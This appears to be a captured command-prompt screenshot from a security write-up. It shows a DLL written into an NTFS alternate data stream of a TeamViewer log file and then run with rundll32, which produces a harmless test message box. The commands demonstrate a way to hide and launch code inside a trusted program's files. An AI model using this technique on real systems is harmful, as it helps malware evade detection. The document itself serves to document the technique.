 C:\WINDOWS\system32\cmd.exe
C:\temp>type "c:\temp\MessageBox64.dll" > "C:\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:ADSDLL.dll"
C:\temp>rundll32 "C:\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:ADSDLL.dll",DllMain
C:\temp>
Error
Not High Integrity
OK